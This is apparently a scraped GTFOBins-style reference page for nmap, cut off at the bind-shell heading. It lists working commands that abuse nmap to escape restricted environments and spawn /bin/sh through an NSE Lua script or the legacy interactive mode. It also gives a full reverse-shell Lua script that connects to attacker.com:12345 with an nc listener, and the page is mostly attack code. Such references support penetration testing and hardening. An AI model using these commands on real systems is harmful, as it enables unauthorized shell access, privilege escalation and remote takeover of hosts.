 .. / nmap Star 6,593
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
  local r,x=t:receive();local f=assert(io.popen(r,"r"));
  local b=assert(f:read("*a"));t:send(b);
end;
f:close();t:close();' > $TF
nmap --script=$TF
Non-interactive bind shell